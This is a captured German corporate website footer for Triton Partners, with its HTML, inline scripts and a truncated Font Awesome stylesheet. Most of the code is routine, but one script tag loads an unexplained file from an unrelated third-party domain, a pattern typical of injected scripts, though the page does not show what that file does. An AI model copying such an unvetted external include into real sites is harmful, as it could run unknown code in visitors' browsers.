<form action="/beteiligungen/bormioli-pharma/" enctype="multipart/form-data" id="formc4d5089bd4d14e35a7da95912833cd11" method="post">        <div class="fw footer-text">
            <h6>Per E-Mail Pressemitteilungen abonnieren</h6>

            <input type="hidden" name="Lang" value="de" />
            <input type="text" name="Email" placeholder="Ihre E-Mail Adresse" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">Dieses Feld wird ben&#xF6;tigt.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTRIEREN</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_QRi9_FMmCTXNM9oA6FB23t33DNOz5e9WTqhZXV5Pi_nvHCzfnRP-tNeysnoOwqk0rEtdK2RICWtedEn3WEmcZSZySw9-m58ego7Ege5dk1kRGUoPebQOICrLcuoLoqYqw" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TLHLmXNNeeZpW-Y6u0O_DEWKTJ1V7gMJ3ioUfR4J6WgM7K7hdm1t11YHhW6Z7YHf5W9t28K62lxpmWIIOs8WfEjKaMP5Gf8zjjCfUGNT8fkrHPrcQfP8pU17RvWfDnnAzbVXSD5uNL-OcEHkjOCmsT" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Folgen Sie uns</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.de/neuigkeiten/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.de/impressum/">Impressum</a></li>
                        <li><a href="https://www.triton-partners.de/rechtliche-hinweise/">Rechtliche Hinweise</a></li>
                        <li><a href="https://www.triton-partners.de/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.de/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.de/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.de/cookies/">Cookies</a></li>
                        <li><a href="https://www.triton-partners.de/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    
    

    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="a9bd3fdec15a4c22aa8f0120bf0546d2">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".ico-view").click(function(){$(".investment-list").toggleClass("grid-view list-view");$(".ico-view").removeClass("active-display");$(this).addClass("active-display")})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var i,u;$(window).resize(function(){$(window).width()<960&&(t=200)});$(window).width()<960&&(t=200);$("#accordion-children").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");n||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-t},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});i=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash?(u=document.URL.substr(document.URL.indexOf("#")+1),n=!1,$(".acc-toggle[data-id="+u+"]").click()):n==!0?($(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").click(function(){n=!1}),$(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").trigger("click")):i>1&&(n=!1)}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}$(".accordion .accordion-toggle").click(function(){console.log("accordion",$(this));$(this).toggleClass("active-accordion").next().slideToggle("fast");$(".accordion-toggle").not($(this)).removeClass("active-accordion");$(".accordion-content").not($(this).next()).slideUp("fast");setTimeout(function(){$("html,body").animate({scrollTop:$(".accordion-toggle.active-accordion").offset().top-240},500,"swing")},200)});var t=340,n=!0;$(document).ready(function(){console.log("isFirstPageLoad.ready",n);i()});$(window).load(function(){console.log("isFirstPageLoad.load",n);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.0.59;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="Sie m&#xFC;ssen das Captcha vervollst&#xE4;ndigen."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".fiftyfifty").matchHeight({byRow:!0,property:"min-height"})});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.triton-partners.de/assets/dist/css/main.css
body_size: 162147
content:
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c